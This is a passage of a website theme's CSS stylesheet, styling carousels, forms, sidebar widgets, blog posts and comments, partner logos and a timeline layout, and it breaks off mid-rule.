.content-carousel .owl-controls .owl-nav .owl-prev, .content-carousel .owl-controls .owl-nav .owl-next, .image-slider .owl-controls .owl-nav .owl-prev, .image-slider .owl-controls .owl-nav .owl-next, .fullwidth-slider .owl-controls .owl-nav .owl-prev, .fullwidth-slider .owl-controls .owl-nav .owl-next, .nf-carousel-theme .owl-controls .owl-nav .owl-prev, .nf-carousel-theme .owl-controls .owl-nav .owl-next {
	background: #daa106;
	color: #fff;
	display: block;
	top: 50%;
	transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	z-index: 3;
	position: absolute;
	text-align: center;
}
.content-carousel .owl-controls .owl-nav .owl-prev:hover, .content-carousel .owl-controls .owl-nav .owl-next:hover, .image-slider .owl-controls .owl-nav .owl-prev:hover, .image-slider .owl-controls .owl-nav .owl-next:hover, .fullwidth-slider .owl-controls .owl-nav .owl-prev:hover, .fullwidth-slider .owl-controls .owl-nav .owl-next:hover, .nf-carousel-theme .owl-controls .owl-nav .owl-prev:hover, .nf-carousel-theme .owl-controls .owl-nav .owl-next:hover {
	color: #fff;
}
.content-carousel .owl-controls .owl-nav .owl-next, .image-slider .owl-controls .owl-nav .owl-next, .fullwidth-slider .owl-controls .owl-nav .owl-next, .nf-carousel-theme .owl-controls .owl-nav .owl-next {
	right: 0;
}
.nf-carousel-theme .owl-controls .owl-nav .owl-prev {
	left: 0;
	margin-left: 0;
	opacity: 1;
}
.nf-carousel-theme .owl-controls .owl-nav .owl-next {
	right: 0;
	margin-right: 0;
	opacity: 1;
}
.content-carousel:hover .owl-controls .owl-nav .owl-prev, .content-carousel:hover .owl-controls .owl-nav .owl-next, .image-slider:hover .owl-controls .owl-nav .owl-prev, .image-slider:hover .owl-controls .owl-nav .owl-next, .fullwidth-slider:hover .owl-controls .owl-nav .owl-prev, .fullwidth-slider:hover .owl-controls .owl-nav .owl-next, .nf-carousel-theme:hover .owl-controls .owl-nav .owl-prev, .nf-carousel-theme:hover .owl-controls .owl-nav .owl-next {
	margin-right: 0;
	margin-left: 0;
	opacity: 1;
}
.owl-prev, .owl-next {
	position: absolute;
	top: 0;
	height: 100%;
	width: 0;
	background: rgba(25, 169, 153, 0.56);
	-webkit-transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	font-size: 25px;
	overflow: hidden;
	color: #fff;
	text-align: center;
}
.owl-nav i {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.owl-prev {
	left: 0;
}
.owl-next {
	right: 0;
}
/*Form Style   ||-----------*/

button {
	outline: none;
	border: none;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
	cursor: pointer;
	display: inline-block;
}
button, input, textarea, select {
	font-family:  'Poppins', sans-serif;
	font-size: 12px;
}
input[type="text"], input[type="email"], input[type="tel"], input[type="number"], input[type="password"], textarea, select {
	appearance: none;
	-webkit-appearance: none;
	border: 1px solid #e6e3e3;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	color: #202020;
	outline: none;
	font-weight: 400;
	letter-spacing: 1px;
	font-size: 13px;
	padding: 12px 15px;
	transition: all 0.2s ease 0s;
	-moz-transition: all 0.2s ease 0s;
	-webkit-transition: all 0.2s ease 0s;
	-o-transition: all 0.2s ease 0s;
	display: inline-block;
}
.radio, .checkbox {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="number"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus, input[type="password"]:focus, textarea:focus {
	outline: none;
	color: #323232;
}
input, textarea, select {
	margin-bottom: 20px;
	font-family:  'Poppins', sans-serif;
	font-size: 12px;
}
input.input-sm, .input-sm {
	padding: 5px 15px;
}
textarea {
	height: 120px;
}
label {
	color: #323232;
	font-size: 13px;
	margin-bottom: 10px;
	padding-right: 3px;
	margin-top: 6px;
	font-weight: 600;
	font-family:  'Poppins', sans-serif;
}
.form-full {
	width: 100%;
}
.form-field-wrapper {
	margin-bottom: 20px;
}
.form-field-wrapper input, .form-field-wrapper textarea, .form-field-wrapper select {
	margin-bottom: 0px;
}
select.input-sm {
	height: 37px;
	line-height: 1;
}
form .error {
	border-color: #e1534f !important;
}
form label.error {
	margin-bottom: 0px;
	margin-top: 3px;
	color: #e1534f;
	font-size: 12px;
	font-weight: 400;
}
.successContent, .errorContent {
	margin-bottom: 20px;
	display: none;
	text-transform: none;
	letter-spacing: 1px;
}

/*  Page Intro   ||-----------*/
.inner-intro {
	background-color: #f7f7f7;
	height: 200px;
	display: block;
	position: relative;
	overflow: hidden;
	width: 100%;
}
.inner-intro.inner-intro-small {
	height: 380px;
}
.inner-intro .container {
	position: relative;
	height: 100%;
	display: table;
}
.inner-intro .container .title {
	display: table-cell;
	vertical-align: middle;
	text-align: left;
}
figure {
	margin: 0px;
}
.bg-img {
	background: url(../images/bgnew.png) 0 36% no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
}
.overlay-before:before {
	background-color: rgba(0, 0, 0, 0.69);
	left: 0;
	top: 0;
	position: absolute;
	width: 100%;
	height: 100%;
	content: "";
}
.inner-intro {
}
@media (max-width: 767px) {
	.inner-intro {
		height: 220px;
	}

	.overlay-before:before {
		width: 100%;
		transform: rotate(23deg);
		-webkit-transform: rotate(23deg);
		transform: rotate(0);
		-webkit-transform: rotate(0);
		transform-origin: 100% 0;
		-webkit- transform-origin: 100% 0;
		opacity: 0.9;
	}
}
.member_say {
	font-size: 14px;
}
/* ----------------------------------------------------------------------*/
/* Pagination Navigation   --------------------------------------------- */
/* ----------------------------------------------------------------------*/
.pagination-nav {
	width: 100%;
	display: block;
	position: relative;
	text-align: center;
}
.pagination-nav ul {
	margin: 0px;
	padding: 0px;
}
.pagination-nav ul li {
	display: inline-block;
	margin: 0px 2px;
}
.pagination-nav ul li a {
	display: block;
	border: 1px solid #daa106;
	color: #daa106;
	height: 36px;
	width: 36px;
	line-height: 34px;
	text-align: center;
	font-size: 14px;
}
.pagination-nav ul li.active a, .pagination-nav ul li:hover a {
	background: #daa106;
	color: #fff;
}
/* ----------------------------------------------------------------------*/
/* Sidebar Widget   ---------------------------------------------------- */
/* ----------------------------------------------------------------------*/

.sidebar-widget {
	margin-bottom: 50px;
}
.sidebar-widget h4 {
	margin: 0px;
	padding-top: 0;
	padding-bottom: 15px;
}
.widget-search {
	position: relative;
}
.widget-search input[type="text"] {
	padding-right: 30px;
	border: 1px solid #DEDEDE;
	margin-bottom: 0;
}
.widget-search input[type="text"]:focus {
	border: 1px solid #daa106;
}
.blog-post-hr input[type="text"], .blog-post-hr textarea {
	border: 1px solid #DEDEDE;
}
.blog-post-hr input[type="text"]:focus, .blog-post-hr textarea:focus {
	border: 1px solid #daa106;
}
.widget-search input[type="submit"] {
	background-color: rgba(0,0,0,0);
	border: 0 none;
	color: #8d8d8d;
	cursor: pointer;
	display: inline-block;
	float: right;
	font-family: "FontAwesome", sans-serif;
	margin: 0;
	outline: 0 none;
	white-space: nowrap;
	padding: 0 3px;
	text-decoration: none;
	transition: all 0.25s ease 0s;
	-moz-transition: all 0.25s ease 0s;
	-o-transition: all 0.25s ease 0s;
	-webkit-transition: all 0.25s ease 0s;
	position: absolute;
	top: 10px;
	right: 10px;
}
.widget-search input[type="submit"]:hover {
	color: #e6ae49;
}
.sidebar-widget hr {
	margin-bottom: 15px;
}
.sidebar-widget ul {
	margin: 0px;
	padding-left: 0px;
}
.sidebar-widget ul li {
	list-style: none;
	font-weight: 400;
}
.categories li {
	border-bottom: 1px solid #DEDEDE;
}
.sidebar-widget ul li a {
	display: inline-block;
	font-size: 13px;
	color: #323232;
	cursor: pointer;
}
.sidebar-widget .categories li a {
	padding: 10px 0px;
	text-transform: capitalize;
}
.sidebar-widget ul li a:hover {
	color: #daa106;
}
.widget-tag {
	display: inline-table;
	margin-top: 15px;
}
.widget-tag li {
	float: left;
	margin-bottom: 5px;
	margin-right: 5px;
	text-transform: uppercase;
}
.widget-tag li a {
	padding: 4px 10px;
	display: block;
	border: 1px solid #daa106;
	color: #daa106;
}
.sidebar-widget .widget-tag li a:hover {
	background: #daa106;
	color: #fff;
}
.sidebar-widget .widget-post {
	position: relative;
}
.sidebar-widget .widget-post .widget-post-media {
	width: 118px;
	display: table-cell;
	padding: 0px 15px 0px 0px;
}
.sidebar-widget .widget-post li {
	margin-bottom: 20px;
}
.sidebar-widget .widget-post a {
	padding: 0px;
}
.sidebar-widget .widget-post .widget-post-media img, .sidebar-widget .widget-post .widget-post-media video {
	width: 100%;
	vertical-align: top;
}
.sidebar-widget .widget-post .widget-post-info {
	display: table-cell;
	vertical-align: top;
}
.sidebar-widget .widget-post .widget-post-info h5, .sidebar-widget .widget-post .widget-post-info h6 {
	margin-bottom: 5px;
}
.sidebar-widget .widget-post .widget-post-info p {
	margin: 0px;
}
.sidebar-widget .color-widget {
	overflow: hidden;
}
.sidebar-widget .color-widget li {
	float: left;
	width: 25px;
	height: 25px;
	margin: 0 8px 8px 0;
	border: 1px solid #f1f1f1;
}
.sidebar-widget .red-box {
	background: #FF0000;
}
.sidebar-widget .yellow-box {
	background: #FFD700;
}
.sidebar-widget .blue-box {
	background: #0000FF;
}
.sidebar-widget .green-box {
	background: #006000;
}
.sidebar-widget .orange-box {
	background: #FF4500;
}
.sidebar-widget .light-b-box {
	background: #ADD8E6;
}
.sidebar-widget .black-box {
	background: #000;
}
.sidebar-widget .darkmagenta-box {
	background: #8B008B;
}
.sidebar-widget .darkturquoise-box {
	background: #00CED1;
}
.sidebar-widget .Olive-box {
	background: #00CED1;
}
.sidebar-widget .Orchid-box {
	background: #DA70D6;
}
.sidebar-widget .purple-box {
	background: #600080;
}
.sidebar-widget .darkturquoise-box {
	background: #8B4513;
}
.sidebar-widget .magenta-box {
	background: #FF00FF;
}
.sidebar-widget .SaddleBrown-box {
	background: #8B4513;
}

/***

 ====================================================================
 Single-Blog-Post
 ====================================================================

 ***/

.single-blog-post .img-box {
	position: relative;
	display: inline-block;
	width: 100%;
}

.single-blog-post .img-box img {
	width: 100%;
}

.single-blog-post .img-box .overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(251, 202, 0, 0.8);
	transform: scale(0);
	-webkit-transform: scale(0);
	transition: all .5s ease;
}

.single-blog-post:hover .img-box .overlay {
	transform: scale(1);
	-webkit-transform: scale(1);
}

.single-blog-post .img-box .overlay .box {
	display: table;
	width: 100%;
	height: 100%;
}

.single-blog-post .img-box .overlay .box .content {
	display: table-cell;
	vertical-align: middle;
}

.single-blog-post .img-box .overlay .box .content ul {
	text-align: center;
	margin: 0;
	padding: 0;
}

.single-blog-post .img-box .overlay .box .content ul li {
	display: inline-block;
	list-style: none;
}

.single-blog-post .img-box .overlay .box .content ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	margin-right: 8px;
	background: #fff;
	color: #ffb606;
	border: 1px solid #fff;
	line-height: 38px;
	font-size: 18px;
	border-radius: 50%;
	transition: all .3s ease;
}

.single-blog-post .img-box .overlay .box .content ul li a:hover {
	background: #ffb606;
	border-color: #fff;
	color: #fff;
}

.single-blog-post .content-box .date-box, .single-blog-post .content-box .content {
	display: table-cell;
	vertical-align: top;
}

.single-blog-post .content-box .date-box {
	padding-right: 25px;
}

.single-blog-post .content-box .date-box .inner {
	width: 65px;
	text-align: center;
	border: 2px solid #ffb606;
	background: #ffb606;
}

.single-blog-post .content-box .date-box .inner .date {
	padding: 15px 0;
}

.single-blog-post .content-box .date-box .inner .date b {
	display: block;
	font-size: 24px;
	font-weight: 500;
	color: #333;
	line-height: 20px;
}

.single-blog-post .content-box .date-box .inner .date {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 500;
	color: #fff;
	line-height: 20px;
}

.single-blog-post .content-box .date-box .comment {
	font-size: 20px;
	color: #202A30;
	line-height: 17px;
	font-weight: 500;
	padding: 16px 0;
	border: 1px solid #E6E6E6;
	border-top: 0px;
}

.single-blog-post .content-box .date-box .comment i:before {
	color: #374045;
	font-size: 16px;
}

.single-blog-post .content-box .content p {
	font-size: 15px;
}

.single-blog-post .content-box .content span {
	color: #222222;
	font-size: 13px;
}

.single-blog-post .content-box .content span a {
	color: #ffb606;
}

.single-blog-post .share {
	margin: 0;
	padding: 0;
}

.single-blog-post .share li {
	display: inline;
	list-style: none;
}

.single-blog-post .share li a, .single-blog-post .share li span {
	display: inline-block;
	color: #D5DADD;
	font-size: 16px;
	margin-right: 10px;
}

.single-blog-post .share li a:hover {
	color: #ffb606;
}

.single-blog-post .share li span {
	color: #222222;
	font-size: 12px;
	text-transform: capitalize;
}

.single-blog-post .bottom-box {
	margin-top: 35px;
}

.blog-page .single-blog-post, .blog-details .admin-info, .blog-details .comment-box {
	padding-bottom: 0px;
	margin-bottom: 60px;
	border-bottom: 1px solid #F1F1F1;
}

.blog-details .admin-info .img-box, .blog-details .admin-info .content {
	display: table-cell;
	vertical-align: top;
}

.blog-details .admin-info .inner-box {
	width: 100px;
}

.blog-details .admin-info .content {
	padding-left: 45px;
}

.blog-details .admin-info .content h3 {
	font-size: 18px;
	font-weight: bold;
	line-height: 22px;
	margin: 0;
	margin-bottom: 10px;
	text-transform: capitalize;
	color: #222E35;
}

.blog-details .admin-info .social {
	padding: 0;
	margin: 0;
}

.blog-details .admin-info .social li {
	display: inline-block;
	list-style: none;
}

.blog-details .admin-info .social li a {
	font-size: 16px;
	margin-right: 7px;
	color: #D5DADD;
}

.blog-details .comment-box .title {
	margin-bottom: 50px;
}

.blog-details .comment-box .title h2 {
	font-size: 32px;
	text-transform: capitalize;
	color: #272727;
	font-weight: bold;
	margin: 0;
	line-height: 25px;
}

.blog-details .comment-box .single-comment-box {
	margin-bottom: 34px;
}

.blog-details .comment-box .single-comment-box:last-child {
	margin-bottom: 0;
}

.blog-details .comment-box .single-comment-box .img-box, .blog-details .comment-box .single-comment-box .content-box {
	display: table-cell;
	vertical-align: top;
}

.blog-details .comment-box .single-comment-box .img-box .inner-box {
	width: 70px;
	margin-right: 30px;
}

.blog-details .comment-box .single-comment-box .content-box h3 {
	color: #272727;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
}

.blog-details .comment-box .single-comment-box .content-box span {
	color: #272727;
	display: inline-block;
	font-weight: 500;
}

.blog-details .comment-box .single-comment-box .content-box p {
	color: #9C9C9C;
	line-height: 26px;
}

.blog-details .comment-box .single-comment-box .content-box a.reply {
	font-size: 13px;
	font-weight: bold;
	font-family:  'Poppins', sans-serif;
	text-transform: uppercase;
	color: #262F36;
}

.blog-details .comment-box .single-comment-box .content-box .meta-box {
	margin-bottom: 15px;
	margin-top: 8px;
}

.blog-details .contact-form {
	position: relative;
	background: #fff;
	color: #000;
	padding: 40px 20px;
	background: #f4f4f4;
}

.blog-details .contact-content h2 {
	color: #23282A;
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 600;
	margin: 0;
	margin-bottom: 35px;
}

.blog-details .contact-content .contact-form textarea, .blog-details .contact-content .contact-form input {
	width: 100%;
	height: 60px;
	border: 1px solid #F0F0F0;
	outline: none;
	padding-left: 20px;
	line-height: 58px;
	margin-bottom: 20px;
	background: #fff;
}

.blog-details .contact-content .contact-form textarea {
	height: 221px;
}

/***

 ====================================================================
 single-blog-post
 ====================================================================

 ***/

.single-blog-post .content-box {
	border: 1px solid #eee;
	margin-top: px;
	padding: 30px 5px;
}

.single-blog-post .img-box {
	position: relative;
	display: inline-block;
}

.single-blog-post .img-box img {
	width: 100%;
}

.single-blog-post .img-box .overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(33, 33, 33, 0.50);
	transform: scale(0);
	-webkit-transform: scale(0);
	transition: all .5s ease;
}

.single-blog-post:hover .img-box .overlay {
	transform: scale(1);
	-webkit-transform: scale(1);
}

.single-blog-post .img-box .overlay .box {
	display: table;
	width: 100%;
	height: 100%;
}

.single-blog-post .img-box .overlay .box .content {
	display: table-cell;
	vertical-align: middle;
}

.single-blog-post .img-box .overlay .box .content ul {
	text-align: center;
	margin: 0;
	padding: 0;
}

.single-blog-post .img-box .overlay .box .content ul li {
	display: inline-block;
	list-style: none;
}

.single-blog-post .img-box .overlay .box .content ul li a {
	display: inline-block;
	width: 40px;
	height: 40px;
	margin-right: 8px;
	background: #fff;
	color: #0c1f38;
	border: 1px solid #fff;
	line-height: 38px;
	font-size: 18px;
	border-radius: 50%;
	transition: all .3s ease;
}

.single-blog-post .img-box .overlay .box .content ul li a:hover {
	background: #0c1f38;
	border-color: #fff;
	color: #fff;
}

.single-blog-post .content-box .date-box, .single-blog-post .content-box .content {
	display: table-cell;
	vertical-align: top;
}

.single-blog-post .content-box .date-box {
	padding-right: 25px;
}

.single-blog-post .content-box .date-box .inner {
	border: 1px solid #0c1f38;
	text-align: center;
	width: 65px;
	background: #fff;
}

.single-blog-post .content-box .date-box .inner .date {
	padding: 8px 0;
}

.single-blog-post .content-box .date-box .inner .date b {
	display: block;
	font-size: 24px;
	font-weight: 500;
	color: #0c1f38;
	line-height: 20px;
}

.single-blog-post .content-box .date-box .inner .date {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 500;
	color: #0c1f38;
	line-height: 20px;
}

.single-blog-post .content-box .date-box .comment {
	font-size: 20px;
	color: #202A30;
	line-height: 17px;
	font-weight: 500;
	padding: 16px 0;
	border: 1px solid #E6E6E6;
	border-top: 0px;
}

.single-blog-post .content-box .date-box .comment i:before {
	color: #374045;
	font-size: 16px;
}

.single-blog-post .content-box .content h3 {
	color: #222;
	line-height: 26px;
	margin: 0 0 15px;
	text-transform: capitalize;
	font-size: 17px;
}

.single-blog-post .content-box .content p {
	line-height: 26px;
}

.single-blog-post .content-box .content span {
	color: #222222;
	font-size: 13px;
}

.single-blog-post .content-box .content span a {
	color: #0c1f38;
}

.single-blog-post .share {
	margin: 0;
	padding: 0;
}

.single-blog-post .share li {
	display: inline;
	list-style: none;
}

.single-blog-post .share li a, .single-blog-post .share li span {
	display: inline-block;
	color: #D5DADD;
	font-size: 16px;
	margin-right: 10px;
}

.single-blog-post .share li a:hover {
	color: #ffb606;
}

.single-blog-post .share li span {
	color: #222222;
	font-size: 12px;
	text-transform: capitalize;
}

.single-blog-post .bottom-box {
	margin-top: 35px;
}

.entry-meta {
	margin-bottom: 10px;
	margin-top: 10px;
}

.entry-meta i {
	font-size: 14px;
	margin-right: 5px;
}

.entry-meta li {
	margin-left: 5px;
}

.entry-meta li:first-child {
	margin-left: 0;
}

.entry-meta li a {
	color: #777;
	font-size: 13px;
}

.entry-meta a:hover, .entry-meta li a:hover {
	color: #0c1f38;
}

.blogbtn {
	background: #0c1f38 none repeat scroll 0 0;
	border: 2px solid #0c1f38;
	border-radius: 3px;
	color: #ffffff;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 1px;
	line-height: 24px;
	padding: 10px 22px;
	position: relative;
	text-transform: capitalize;
	display: inline-block;
}

.blogbtn:hover {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border-color: #0c1f38;
	color: #333;
}

.blogbtn:hover i {
	color: #000 !important;
}

.blogbtn .icon {
	color: #fff;
	padding-left: 2px;
	position: relative;
	top: 1px;
}

.blog-page .single-blog-post, .blog-details .admin-info, .blog-details .comment-box {
	padding-bottom: 0px;
	margin-bottom: 60px;
	border-bottom: 1px solid #F1F1F1;
}

.blog-details .content {
	padding-right: 20px;
}

.blog-details .admin-info .img-box, .blog-details .admin-info .content {
	display: table-cell;
	vertical-align: top;
}

.blog-details .content h3 {
	font-size: 24px !important;
}

.blog-details .admin-info .inner-box {
	width: 100px;
}

.blog-details .admin-info .content {
	padding-left: 45px;
}

.blog-details .admin-info .content h3 {
	font-size: 18px;
	font-weight: bold;
	line-height: 22px;
	margin: 0;
	margin-bottom: 10px;
	text-transform: capitalize;
	color: #222E35;
}

.blog-details .admin-info .social {
	padding: 0;
	margin: 0;
}

.blog-details .admin-info .social li {
	display: inline-block;
	list-style: none;
}

.blog-details .admin-info .social li a {
	font-size: 16px;
	margin-right: 7px;
	color: #D5DADD;
}

.blog-details .comment-box .title {
	margin-bottom: 50px;
}

.blog-details .comment-box .title h2 {
	font-size: 32px;
	text-transform: capitalize;
	color: #272727;
	font-weight: bold;
	margin: 0;
	line-height: 25px;
}

.blog-details .comment-box .single-comment-box {
	margin-bottom: 34px;
}

.blog-details .comment-box .single-comment-box:last-child {
	margin-bottom: 0;
}

.blog-details .comment-box .single-comment-box .img-box, .blog-details .comment-box .single-comment-box .content-box {
	display: table-cell;
	vertical-align: top;
}

.blog-details .comment-box .single-comment-box .img-box .inner-box {
	width: 70px;
	margin-right: 30px;
}

.blog-details .comment-box .single-comment-box .content-box h3 {
	color: #272727;
	font-size: 16px;
	text-transform: capitalize;
	font-weight: bold;
	line-height: 20px;
	margin: 0;
}

.blog-details .comment-box .single-comment-box .content-box span {
	color: #272727;
	display: inline-block;
	font-weight: 500;
}

.blog-details .comment-box .single-comment-box .content-box p {
	color: #9C9C9C;
	line-height: 26px;
}

.blog-details .comment-box .single-comment-box .content-box a.reply {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	color: #999;
	background: #f4f4f4;
	padding: 0px 10px;
}

.blog-details .comment-box .single-comment-box .content-box .meta-box {
	margin-bottom: 15px;
	margin-top: 8px;
}

.blog-details .comment-box .single-comment-box {
	margin-bottom: 34px;
}

.single-comment-box.reply-comment {
	padding-left: 100px;
}
/*  Partner Section   ||-----------*/
.logo-group {
	overflow: hidden;
	padding: 0;
	border: 1px solid #ddd;
	border-right: none;
	border-bottom: none;
	position: relative;
}
.logo-group li {
	width: 20%;
	float: left;
	height: 150px;
	list-style: none;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.logo-group li img {
	display: block;
	margin: 0 auto;
}
@media only screen and (max-width: 767px) {
	.logo-group li {
		width: 50%;
	}
}
@media only screen and (max-width: 500px) {
	.logo-group li {
		width: 100%;
	}
}
.client-avtar {
	position: absolute;
	left: 42px;
	top: -36px;
	width: 70px;
	height: 70px;
	border: 2px solid #daa106;
}
.right-pos {
	left: auto;
	right: 42px;
}
.bg-dark {
	position: relative;
}
#testimonial .owl-carousel .owl-item {
	opacity: 0.5;
	transform: scale(0.8);
	transition: all 0.3s ease-in;
}
#testimonial .owl-carousel .owl-item.center {
	opacity: 1;
	transform: scale(1);
	transition: all 0.3s ease-out;
}
/*  Time Line Section  ||-----------*/
.btn-icon {
	padding: 0;
	display: inline-block;
	text-align: center;
	border-radius: 2px;
	height: 35px;
	width: 35px;
	line-height: 35px
}
.btn-icon i {
	line-height: 35px
}
.btn-icon.btn-icon-lined {
	line-height: 31px
}
.btn-icon.btn-icon-lined i {
	line-height: 31px
}
.btn-icon.btn-icon-lined.btn-icon-thin {
	line-height: 33px
}
.btn-icon.btn-icon-lined.btn-icon-thin i {
	line-height: 33px
}
.btn-icon-lined {
	display: inline-block;
	text-align: center;
	border-radius: 2px;
	background-color: #fff;
	border-width: 2px;
	border-style: solid;
	border-color: #3D4051;
	color: #3D4051;
	height: 35px;
	width: 35px;
	line-height: 35px
}
.btn-icon-lined i {
	line-height: 35px
}
.btn-icon-lined.btn-icon-lined {
	line-height: 31px
}
.btn-icon-lined.btn-icon-lined i {
	line-height: 31px
}
.btn-icon-lined.btn-icon-lined.btn-icon-thin {
	line-height: 33px
}
.btn-icon-lined.btn-icon-lined.btn-icon-thin i {
	line-height: 33px
}
.btn-icon-lined.btn-icon-thin {
	border-width: 1px
}
.btn-icon-lined:hover {
	background-color: #fff;
	color: #fff
}
.btn-icon-lined.btn-default-light {
	color: #bbb;
	border: 2px solid #bbb
}
.btn-icon-lined.btn-default-light:hover {
	color: #bbb;
	border: 2px solid #bbb
}
.btn-icon-lined.btn-default {
	color: #777;
	border-color: #777
}
.btn-icon-lined.btn-default:hover {
	color: #777;
	border-color: #777
}
.btn-icon-lined.btn-primary {
	color: #009688;
	border-color: #009688
}
.btn-icon-lined.btn-success {
	color: #8BC34A;
	border-color: #8BC34A
}
.btn-icon-lined.btn-info {
	color: #00BCD4;
	border-color: #00BCD4
}
.btn-icon-lined.btn-warning {
	color: #FFCA28;
	border-color: #FFCA28
}
.btn-icon-lined.btn-danger {
	color: #F44336;
	border-color: #F44336
}
.btn-icon-round {
	border-radius: 50%
}
.btn-icon-sm {
	height: 30px;
	width: 30px;
	line-height: 30px
}
.btn-icon-sm i {
	line-height: 30px
}
.btn-icon-sm.btn-icon-lined {
	line-height: 26px
}
.btn-icon-sm.btn-icon-lined i {
	line-height: 26px
}
.btn-icon-sm.btn-icon-lined.btn-icon-thin {
	line-height: 28px
}
.btn-icon-sm.btn-icon-lined.btn-icon-thin i {
	line-height: 28px
}
.btn-icon-md {
	height: 45px;
	width: 45px;
	line-height: 45px;
	font-size: 18px
}
.btn-icon-md i {
	line-height: 45px
}
.btn-icon-md.btn-icon-lined {
	line-height: 41px
}
.btn-icon-md.btn-icon-lined i {
	line-height: 41px
}
.btn-icon-md.btn-icon-lined.btn-icon-thin {
	line-height: 43px
}
.btn-icon-md.btn-icon-lined.btn-icon-thin i {
	line-height: 43px
}
.btn-icon-lg {
	height: 65px;
	width: 65px;
	line-height: 65px;
	font-size: 28px
}
.btn-icon-lg i {
	line-height: 65px
}
.btn-icon-lg.btn-icon-lined {
	line-height: 61px
}
.btn-icon-lg.btn-icon-lined i {
	line-height: 61px
}
.btn-icon-lg.btn-icon-lined.btn-icon-thin {
	line-height: 63px
}
.btn-icon-lg.btn-icon-lined.btn-icon-thin i {
	line-height: 63px
}
.btn-icon-lg-alt {
	height: 70px;
	width: 70px;
	line-height: 70px
}
.btn-icon-lg-alt i {
	line-height: 70px
}
.btn-icon-lg-alt.btn-icon-lined {
	line-height: 66px
}
.btn-icon-lg-alt.btn-icon-lined i {
	line-height: 66px
}
.btn-icon-lg-alt.btn-icon-lined.btn-icon-thin {
	line-height: 68px
}
.btn-icon-lg-alt.btn-icon-lined.btn-icon-thin i {
	line-height: 68px
}
.ui-timline-left .ui-timeline:before {
	left: 0
}
@media (min-width: 768px) {
	.ui-timline-left .ui-timeline .tl-item:before {
		display: none
	}
	.ui-timline-left .ui-timeline .tl-item .tl-caption {
		margin-left: -55px
	}
	.ui-timline-left .ui-timeline .tl-item .tl-body .tl-time {
		left: auto;
		right: 15px;
		color: #777
	}
}
.ui-timeline {
	display: table;
	position: relative;
	table-layout: fixed;
	width: 100%;
	border-spacing: 0;
	border-collapse: collapse
}
.ui-timeline:before {
	background-color: #d5d5d5;
	bottom: 0px;
	content: "";
	position: absolute;
	left: 0;
	top: 30px;
	width: 1px;
	z-index: 0
}
@media (min-width: 768px) {
	.ui-timeline:before {
		left: 50%
	}
}
.ui-timeline .tl-item {
	display: table-row;
	margin-bottom: 5px
}
.ui-timeline .tl-item:before {
	display: none;
	content: ""
}
@media (min-width: 768px) {
	.ui-timeline .tl-item:before {
		display: block;
		width: 50%
	}
}
.ui-timeline .tl-item .tl-caption {
	width: 150px;
	margin-left: -55px
}
@media (min-width: 768px) {
	.ui-timeline .tl-item .tl-caption {
		margin-left: -110px
	}
}
@media (min-width: 768px) {
	.ui-timeline .tl-item.alt {
		text-align: right
	}
	.ui-timeline .tl-item.alt:before {
		display: none
	}
	.ui-timeline .tl-item.alt:after {
		content: "";
		display: block;
		width: 50%
	}
	.ui-timeline .tl-item.alt .tl-body .tl-entry {
		margin: 0 35px 15px 0
	}
	.ui-timeline .tl-item.alt .tl-body .tl-time {
		right: -220px;
		left: auto;
		text-align: left
	}
	.ui-timeline .tl-item.alt .tl-body .tl-icon {
		right: -53px;
		left: auto
	}
	.ui-timeline .tl-item.alt .tl-body .tl-content:after {
		right: -16px;
		left: auto;
		border: 8px solid transparent;
		border-left: 8px solid rgba(255, 255, 255, 0.9);
		border-top: 8px solid rgba(255, 255, 255, 0.9)
	}
}
.ui-timeline .tl-item .tl-body {
	display: table-cell;
	width: 50%;
	vertical-align: top
}
.ui-timeline .tl-item .tl-body .tl-entry {
	position: relative;
	margin: 0 0 35px 36px
}
.ui-timeline .tl-item .tl-body .tl-entry .btn-primary {
	background-color: #daa106;
	border-color: #daa106;
	padding: 10px 12px;
}
.ui-timeline .tl-item .tl-body .tl-time {
	z-index: 1;
	position: absolute;
	left: auto;
	right: 15px;
	top: 0;
	width: 150px;
	color: #777;
	line-height: 35px;
	text-align: right
}
@media (min-width: 768px) {
	.ui-timeline .tl-item .tl-body .tl-time {
		left: -220px;
		right: auto;
		color: #3D4051
	}
}
.ui-timeline .tl-item .tl-body .tl-icon {
	position: absolute;
	left: -53px;
	top: 0
}
.ui-timeline .tl-item .tl-body .tl-content {
	position: relative;
	padding: 15px;
	border-radius: 2px;
	background-color: rgba(255, 255, 255, 0.9)
}
.ui-timeline .tl-item .tl-body .tl-content:after {
	content: " ";
	line-height: 0;
	position: absolute;
	left: -16px;
	top: 0;
	border: 8px solid transparent;
	border-right: 8px solid rgba(255, 255, 255, 0.9);
	border-top: 8px solid rgba(255, 255, 255, 0.9)
}
.tooltip-inner {
	padding: .85em
}
.ui-timeline {
	display: table;
	position: relative;
	table-layout: fixed;
	width: 100%;
	border-spacing: 0;
	border-collapse: collapse
}
.ui-timeline:before {
	background-color: #d5d5d5;
	bottom: 0px;
	content: "";
	position: absolute;
	left: 0;
	top: 30px;
	width: 1px;
